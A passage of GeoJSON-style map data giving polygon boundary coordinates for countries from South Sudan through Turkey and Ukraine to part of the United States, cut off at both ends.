531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]]}},{type:"Feature",id:"SSD",properties:{name:"South Sudan"},geometry:{type:"Polygon",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]]}},{type:"Feature",id:"SEN",properties:{name:"Senegal"},geometry:{type:"Polygon",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]]}},{type:"Feature",id:"SLB",properties:{name:"Solomon Islands"},geometry:{type:"MultiPolygon",coordinates:[[[[162.119025,-10.482719],[162.398646,-10.826367],[161.700032,-10.820011],[161.319797,-10.204751],[161.917383,-10.446701],[162.119025,-10.482719]]],[[[160.852229,-9.872937],[160.462588,-9.89521],[159.849447,-9.794027],[159.640003,-9.63998],[159.702945,-9.24295],[160.362956,-9.400304],[160.688518,-9.610162],[160.852229,-9.872937]]],[[[161.679982,-9.599982],[161.529397,-9.784312],[160.788253,-8.917543],[160.579997,-8.320009],[160.920028,-8.320009],[161.280006,-9.120011],[161.679982,-9.599982]]],[[[159.875027,-8.33732],[159.917402,-8.53829],[159.133677,-8.114181],[158.586114,-7.754824],[158.21115,-7.421872],[158.359978,-7.320018],[158.820001,-7.560003],[159.640003,-8.020027],[159.875027,-8.33732]]],[[[157.538426,-7.34782],[157.33942,-7.404767],[156.90203,-7.176874],[156.491358,-6.765943],[156.542828,-6.599338],[157.14,-7.021638],[157.538426,-7.34782]]]]}},{type:"Feature",id:"SLE",properties:{name:"Sierra Leone"},geometry:{type:"Polygon",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]]}},{type:"Feature",id:"SLV",properties:{name:"El Salvador"},geometry:{type:"Polygon",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]]}},{type:"Feature",id:"SOM",properties:{name:"Somalia"},geometry:{type:"MultiPolygon",coordinates:[[[[49.72862,11.5789],[50.25878,11.67957],[50.73202,12.0219],[51.1112,12.02464],[51.13387,11.74815],[51.04153,11.16651],[51.04531,10.6409],[50.83418,10.27972],[50.55239,9.19874],[50.07092,8.08173],[49.4527,6.80466],[48.59455,5.33911],[47.74079,4.2194],[46.56476,2.85529],[45.56399,2.04576],[44.06815,1.05283],[43.13597,.2922],[42.04157,-.91916],[41.81095,-1.44647],[41.58513,-1.68325],[40.993,-.85829],[40.98105,2.78452],[41.855083,3.918912],[42.12861,4.23413],[42.76967,4.25259],[43.66087,4.95755],[44.9636,5.00162],[47.78942,8.003],[48.486736,8.837626],[48.93813,9.451749],[48.938233,9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]]]}},{type:"Feature",id:"SRB",properties:{name:"Republic of Serbia"},geometry:{type:"Polygon",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]]}},{type:"Feature",id:"SUR",properties:{name:"Suriname"},geometry:{type:"Polygon",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]]}},{type:"Feature",id:"SVK",properties:{name:"Slovakia"},geometry:{type:"Polygon",coordinates:[[[18.853144,49.49623],[18.909575,49.435846],[19.320713,49.571574],[19.825023,49.217125],[20.415839,49.431453],[20.887955,49.328772],[21.607808,49.470107],[22.558138,49.085738],[22.280842,48.825392],[22.085608,48.422264],[21.872236,48.319971],[20.801294,48.623854],[20.473562,48.56285],[20.239054,48.327567],[19.769471,48.202691],[19.661364,48.266615],[19.174365,48.111379],[18.777025,48.081768],[18.696513,47.880954],[17.857133,47.758429],[17.488473,47.867466],[16.979667,48.123497],[16.879983,48.470013],[16.960288,48.596982],[17.101985,48.816969],[17.545007,48.800019],[17.886485,48.903475],[17.913512,48.996493],[18.104973,49.043983],[18.170498,49.271515],[18.399994,49.315001],[18.554971,49.495015],[18.853144,49.49623]]]}},{type:"Feature",id:"SVN",properties:{name:"Slovenia"},geometry:{type:"Polygon",coordinates:[[[13.806475,46.509306],[14.632472,46.431817],[15.137092,46.658703],[16.011664,46.683611],[16.202298,46.852386],[16.370505,46.841327],[16.564808,46.503751],[15.768733,46.238108],[15.67153,45.834154],[15.323954,45.731783],[15.327675,45.452316],[14.935244,45.471695],[14.595109,45.634941],[14.411968,45.466166],[13.71506,45.500324],[13.93763,45.591016],[13.69811,46.016778],[13.806475,46.509306]]]}},{type:"Feature",id:"SWE",properties:{name:"Sweden"},geometry:{type:"MultiPolygon",coordinates:[[[[22.183173,65.723741],[21.213517,65.026005],[21.369631,64.413588],[19.778876,63.609554],[17.847779,62.7494],[17.119555,61.341166],[17.831346,60.636583],[18.787722,60.081914],[17.869225,58.953766],[16.829185,58.719827],[16.44771,57.041118],[15.879786,56.104302],[14.666681,56.200885],[14.100721,55.407781],[12.942911,55.361737],[12.625101,56.30708],[11.787942,57.441817],[11.027369,58.856149],[11.468272,59.432393],[12.300366,60.117933],[12.631147,61.293572],[11.992064,61.800362],[11.930569,63.128318],[12.579935,64.066219],[13.571916,64.049114],[13.919905,64.445421],[13.55569,64.787028],[15.108411,66.193867],[16.108712,67.302456],[16.768879,68.013937],[17.729182,68.010552],[17.993868,68.567391],[19.87856,68.407194],[20.025269,69.065139],[20.645593,69.106247],[21.978535,68.616846],[23.539473,67.936009],[23.56588,66.396051],[23.903379,66.006927],[22.183173,65.723741]]],[[[17.061767,57.385783],[17.210083,57.326521],[16.430053,56.179196],[16.364135,56.556455],[17.061767,57.385783]]],[[[19.35791,57.958588],[18.8031,57.651279],[18.825073,57.444949],[18.995361,57.441993],[18.951416,57.370976],[18.693237,57.305756],[18.709716,57.204734],[18.462524,57.127295],[18.319702,56.926992],[18.105468,56.891003],[18.187866,57.109402],[18.072509,57.267163],[18.154907,57.394664],[18.094482,57.545312],[18.660278,57.929434],[19.039306,57.941098],[19.105224,57.993543],[19.374389,57.996454],[19.35791,57.958588]]],[[[20.846557,63.82371],[21.066284,63.829768],[20.9729,63.71567],[20.824584,63.579121],[20.695495,63.59134],[20.819091,63.714454],[20.799865,63.780059],[20.846557,63.82371]]]]}},{type:"Feature",id:"SWZ",properties:{name:"Swaziland"},geometry:{type:"Polygon",coordinates:[[[32.071665,-26.73382],[31.86806,-27.177927],[31.282773,-27.285879],[30.685962,-26.743845],[30.676609,-26.398078],[30.949667,-26.022649],[31.04408,-25.731452],[31.333158,-25.660191],[31.837778,-25.843332],[31.985779,-26.29178],[32.071665,-26.73382]]]}},{type:"Feature",id:"SYR",properties:{name:"Syria"},geometry:{type:"Polygon",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]]}},{type:"Feature",id:"TCD",properties:{name:"Chad"},geometry:{type:"Polygon",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]]}},{type:"Feature",id:"TGO",properties:{name:"Togo"},geometry:{type:"Polygon",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]]}},{type:"Feature",id:"THA",properties:{name:"Thailand"},geometry:{type:"Polygon",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]]}},{type:"Feature",id:"TJK",properties:{name:"Tajikistan"},geometry:{type:"Polygon",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]]}},{type:"Feature",id:"TKM",properties:{name:"Turkmenistan"},geometry:{type:"Polygon",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]]}},{type:"Feature",id:"TLS",properties:{name:"East Timor"},geometry:{type:"Polygon",coordinates:[[[124.968682,-8.89279],[125.086246,-8.656887],[125.947072,-8.432095],[126.644704,-8.398247],[126.957243,-8.273345],[127.335928,-8.397317],[126.967992,-8.668256],[125.925885,-9.106007],[125.08852,-9.393173],[125.07002,-9.089987],[124.968682,-8.89279]]]}},{type:"Feature",id:"TTO",properties:{name:"Trinidad and Tobago"},geometry:{type:"Polygon",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]]}},{type:"Feature",id:"TUN",properties:{name:"Tunisia"},geometry:{type:"Polygon",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]]}},{type:"Feature",id:"TUR",properties:{name:"Turkey"},geometry:{type:"MultiPolygon",coordinates:[[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]]]}},{type:"Feature",id:"TWN",properties:{name:"Taiwan"},geometry:{type:"Polygon",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]]}},{type:"Feature",id:"TZA",properties:{name:"United Republic of Tanzania"},geometry:{type:"Polygon",coordinates:[[[33.903711,-.95],[34.07262,-1.05982],[37.69869,-3.09699],[37.7669,-3.67712],[39.20222,-4.67677],[38.74054,-5.90895],[38.79977,-6.47566],[39.44,-6.84],[39.47,-7.1],[39.19469,-7.7039],[39.25203,-8.00781],[39.18652,-8.48551],[39.53574,-9.11237],[39.9496,-10.0984],[40.31659,-10.3171],[39.521,-10.89688],[38.427557,-11.285202],[37.82764,-11.26879],[37.47129,-11.56876],[36.775151,-11.594537],[36.514082,-11.720938],[35.312398,-11.439146],[34.559989,-11.52002],[34.28,-10.16],[33.940838,-9.693674],[33.73972,-9.41715],[32.759375,-9.230599],[32.191865,-8.930359],[31.556348,-8.762049],[31.157751,-8.594579],[30.74,-8.34],[30.2,-7.08],[29.62,-6.52],[29.419993,-5.939999],[29.519987,-5.419979],[29.339998,-4.499983],[29.753512,-4.452389],[30.11632,-4.09012],[30.50554,-3.56858],[30.75224,-3.35931],[30.74301,-3.03431],[30.52766,-2.80762],[30.46967,-2.41383],[30.758309,-2.28725],[30.816135,-1.698914],[30.419105,-1.134659],[30.76986,-1.01455],[31.86617,-1.02736],[33.903711,-.95]]]}},{type:"Feature",id:"UGA",properties:{name:"Uganda"},geometry:{type:"Polygon",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]]}},{type:"Feature",id:"UKR",properties:{name:"Ukraine"},geometry:{type:"Polygon",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]]}},{type:"Feature",id:"URY",properties:{name:"Uruguay"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.976026,-30.109686],[-55.973245,-30.883076],[-55.60151,-30.853879],[-54.572452,-31.494511],[-53.787952,-32.047243],[-53.209589,-32.727666],[-53.650544,-33.202004],[-53.373662,-33.768378],[-53.806426,-34.396815],[-54.935866,-34.952647],[-55.67409,-34.752659],[-56.215297,-34.859836],[-57.139685,-34.430456],[-57.817861,-34.462547],[-58.427074,-33.909454],[-58.349611,-33.263189],[-58.132648,-33.040567],[-58.14244,-32.044504],[-57.874937,-31.016556],[-57.625133,-30.216295]]]}},{type:"Feature",id:"USA",properties:{name:"United States of America"},geometry:{type:"MultiPolygon",coordinates:[[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-